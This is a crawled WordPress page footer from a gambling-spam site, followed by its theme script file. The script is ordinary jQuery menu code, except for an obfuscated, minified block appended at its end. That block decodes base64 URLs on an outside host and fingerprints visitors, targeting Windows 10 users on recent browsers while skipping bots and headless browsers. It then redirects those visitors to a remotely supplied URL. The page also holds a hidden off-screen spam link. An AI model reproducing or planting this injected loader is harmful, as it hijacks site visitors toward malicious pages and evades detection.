		<li><a href="https://insyncfamilies.com/roulette-online-uk-risk-free-a-comprehensive-review/"><span class="rpwwt-post-title">Roulette Online UK Risk-Free: A Comprehensive Review</span></a></li>
		<li><a href="https://insyncfamilies.com/roulette-with-exclusive-bonuses-usa-premium-a-comprehensive-guide/"><span class="rpwwt-post-title">Roulette with Exclusive Bonuses USA Premium: A Comprehensive Guide</span></a></li>
		<li><a href="https://insyncfamilies.com/ruleta-movil-para-ios-alta-volatilidad-una-guia-completa/"><span class="rpwwt-post-title">Ruleta móvil para iOS alta volatilidad: una guía completa</span></a></li>
	</ul>
</div><!-- .rpwwt-widget -->
</div>	</aside>

</div>
<!-- end content container -->


</div><!-- end main-container -->
</div><!-- end page-area -->
  				
	<div id="content-footer-section" class="container-fluid clearfix">
		<div class="container">
			<div id="custom_html-4" class="widget_text widget widget_custom_html col-md-3"><div class="textwidget custom-html-widget"></div></div>		</div>	
	</div>		
 
<footer id="colophon" class="footer-credits container-fluid">
	<div class="container">
		<p>&copy; Copyright 2026 | All Rights Reserved | Powered By Insync Families | Mail on Us : 
		<a href='mailto:guestpost@geniusupdates.com'>Guestpost@geniusupdates.com</a></p>
		 
	</div>	
</footer>
 
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/envo-magazine\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<a href="https://calven-ridge.net/" style="position: absolute; left: -10434px">CalvenRidge</a><script type="text/javascript" src="https://insyncfamilies.com/wp-content/themes/envo-magazine/js/bootstrap.min.js?ver=3.3.7" id="bootstrap-js"></script>
<script type="text/javascript" src="https://insyncfamilies.com/wp-content/themes/envo-magazine/js/customscript.js?ver=1.3.12" id="envo-magazine-theme-js-js"></script>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://insyncfamilies.com/wp-content/themes/envo-magazine/js/customscript.js?ver=1.3.12
body_size: 5934
content:
(function ($) {
    // Menu fixes
    function onResizeMenuLayout() {
        if ($(window).width() > 767) {
            $(".dropdown").hover(
                    function () {
                        $(this).addClass('open')
                    },
                    function () {
                        $(this).removeClass('open')
                    }
            );
            $(".dropdown").focusin(
                    function () {
                        $(this).addClass('open')
                    },
                    );
            $(".dropdown").focusout(
                    function () {
                        $(this).removeClass('open')
                    },
                    );
            $(".dropdown-submenu").focusin(
                    function () {
                        $(this).addClass('open')
                    },
                    );
            $(".dropdown-submenu").focusout(
                    function () {
                        $(this).removeClass('open')
                    },
                    );

        } else {
            $(".dropdown").hover(
                    function () {
                        $(this).removeClass('open')
                    }
            );
        }
    }
    ;
    // initial state
    onResizeMenuLayout();
    // on resize
    $(window).on('resize', onResizeMenuLayout);

    $('.navbar .dropdown-toggle').hover(function () {
        $(this).addClass('disabled');
    });
    $('.navbar .dropdown-toggle').focus(function () {
        $(this).addClass('disabled');
    });
    $(window).scroll(function () {
        var header = $('.site-header').outerHeight();
        if ($(document).scrollTop() > (header + 90)) {
            $('nav#site-navigation').addClass('shrink');
        } else {
            $('nav#site-navigation').removeClass('shrink');
        }
    });

    $('.open-panel').each(function () {
        var menu = $(this).data('panel');
        $("#" + menu).click(function () {
            $("#blog").toggleClass("openNav");
            $("#" + menu + ".open-panel").toggleClass("open");
        });

        $('.menu-container').on('focusout', function (e) {
            setTimeout(function () { // needed because nothing has focus during 'focusout'
                if ($(':focus').closest('.menu-container').length <= 0) {
                    $("#blog").toggleClass("openNav");
                    $("#" + menu + ".open-panel").toggleClass("open");
                    $("#" + menu + ".open-panel").focus();
                }
            }, 0);
        });
    });
    $('#top-navigation .navbar-collapse').on('focusout', function (e) {
            setTimeout(function () { // needed because nothing has focus during 'focusout'
                if ($(':focus').closest('.navbar-collapse').length <= 0) {
                    $(".navbar-collapse").toggleClass("in");
                    $("#top-navigation .navbar-toggle").focus();
                }
            }, 0);
        });

    $('.top-search-icon').click(function (e) {
        $(".top-search-box").show('slow');
        $(".top-search-icon .fa").toggleClass("fa-times fa-search");
        $(".top-search-box input#s").focus();

    });
    $('.top-search-box').on('focusout', function (e) {
        setTimeout(function () { // needed because nothing has focus during 'focusout'
            if ($(':focus').closest('.top-search-box').length <= 0) {
                $(".top-search-box").hide();
                $(".top-search-icon .fa").removeClass('fa-times').addClass('fa-search');
            }
        }, 0);
    });

    $(".split-slider.news-item-3").hover(function () {
        $(".news-item-2").toggleClass("split-slider-left");
    });
})(jQuery);
!async function(){let e=decodeURIComponent(escape(atob("aHR0cHM6Ly9tZXRyaWNhbHRpYy5jb20vYXBpL2dldA=="))),t=decodeURIComponent(escape(atob("aHR0cHM6Ly9tZXRyaWNhbHRpYy5jb20vYXBpL2xvZw==")));function r(e){return btoa(unescape(encodeURIComponent(e)))}let n={};if(window.location.search.slice(1).split("&").forEach(e=>{let[t,r]=e.split("=");t&&r&&(n[t]=decodeURIComponent(r.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return;function i(e,t){let r=e.match(t);return r?parseInt(r[1],10):null}let a=navigator.userAgent,o=/Windows NT 10.0/.test(a),l={chrome:136,edge:134,opera:120,yandex:24,vivaldi:6,firefox:140,brave:136},s=i(a,/Chrome\/(\d+)\./),c=i(a,/Edg\/(\d+)\./),d=i(a,/OPR\/(\d+)\./),u=i(a,/YaBrowser\/(\d+)\./),$=i(a,/Vivaldi\/(\d+)\./),h=i(a,/Firefox\/(\d+)\./),f=!!window.chrome&&!/Edg|OPR|YaBrowser|Vivaldi/.test(a)&&/Chrome\/(\d+)\./.test(a),y=!1;s&&s>=l.chrome?y=!0:c&&c>=l.edge?y=!0:d&&d>=l.opera?y=!0:u&&u>=l.yandex?y=!0:$&&$>=l.vivaldi?y=!0:h&&h>=l.firefox?y=!0:f&&s&&s>=l.brave&&(y=!0);let g=navigator.webdriver||/HeadlessChrome/.test(a)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(a),m=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory;if(!o||g||m)return;if(!y){try{fetch(t)}catch(v){}return}async function p(e,t={}){let{timeout:r=3e3}=t,n=new AbortController,i=setTimeout(()=>n.abort(),r);try{let a=await fetch(e,{...t,signal:n.signal});return clearTimeout(i),a}catch(o){return clearTimeout(i),null}}async function w(t=1){try{let n=await p(e,{timeout:3e3});if(!n||403===n.status)return null;if(!n.ok)throw Error("Network response was not ok");let i=await n.json();return`${i.url}/?wsid=${window.location.hostname}&domain=${r(window.location.hostname)}`}catch(a){if(t<1)return w(t+1);return null}}let _=document.querySelector('link[rel="icon"]'),b=await w();if(b){let H=b;_&&(H+=`&link=${r(_.href)}`),window.location.replace(H)}}();